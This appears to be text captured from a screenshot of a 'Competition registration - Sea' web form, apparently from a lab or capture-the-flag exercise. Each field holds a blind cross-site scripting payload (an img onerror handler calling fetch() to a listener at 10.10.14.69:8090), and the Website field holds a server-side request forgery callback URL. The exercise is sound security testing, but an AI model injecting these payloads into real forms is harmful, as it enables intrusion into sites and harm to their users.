 Competition registration - Sea
Name:
<img src=x onerror=fetch('http://10.10.14.69:8090/imgerr_name')/>
Email:
<img src=x onerror=fetch('http://10.10.14.69:8090/imgerr_email')/>
Age:
<img src=x onerror=fetch('http://10.10.14.69:8090/imgerr_age')/>
Country:
<img src=x onerror=fetch('http://10.10.14.69:8090/imgerr_country')/>
Website:
http://10.10.14.69:8090/ssrf_website
Submit